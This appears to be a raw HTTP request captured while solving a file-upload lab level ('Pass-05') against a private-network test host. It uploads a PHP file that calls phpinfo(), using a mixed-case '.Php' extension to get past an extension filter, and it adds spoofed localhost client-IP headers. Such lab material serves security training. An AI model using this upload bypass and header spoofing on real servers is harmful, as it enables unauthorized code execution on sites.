 POST /Pass-05/index.php?action=show_code HTTP/1.1
Host: 192.168.86.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.86.135/Pass-05/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------39941473010403
Content-Length: 330
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------39941473010403
Content-Disposition: form-data; name="upload_file"; filename="pass-05.Php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------39941473010403
Content-Disposition: form-data; name="submit"
□□□
-----------------------------39941473010403--